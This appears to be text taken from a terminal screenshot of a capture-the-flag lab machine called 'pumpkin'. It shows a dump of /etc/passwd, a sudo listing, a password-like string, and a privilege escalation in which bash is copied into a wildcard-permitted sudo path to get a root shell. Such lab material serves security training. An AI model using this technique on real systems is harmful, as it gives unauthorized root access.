 root@pumpkin: ~
root@pumpkin: ~ 150x40
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
jack:x:1000:1000:jack,,,:/home/jack:/bin/bash
goblin:x:1001:1001:Goblin,,,:/home/goblin:/bin/bash
ftp:x:105:113:ftp daemon,,,:/srv/ftp:/bin/false
harry:x:1002:1002:Harry,,,:/home/harry:/bin/bash
jack@pumpkin:~$ sudo -l
Matching Defaults entries for jack on pumpkin:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jack may run the following commands on pumpkin:
    (ALL) /home/jack/pumpkins/alohomora*
jack@pumpkin:~$ morse & jack : Ug0t!TrIpyJ
-bash: !TrIpyJ: event not found
jack@pumpkin:~$ sudo -l
Matching Defaults entries for jack on pumpkin:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jack may run the following commands on pumpkin:
    (ALL) /home/jack/pumpkins/alohomora*
jack@pumpkin:~$ mkdir pumpkins
jack@pumpkin:~$ cp `which bash` pumpkins/alohomora1
jack@pumpkin:~$ sudo ./pumpkins/alohomora1
root@pumpkin:~#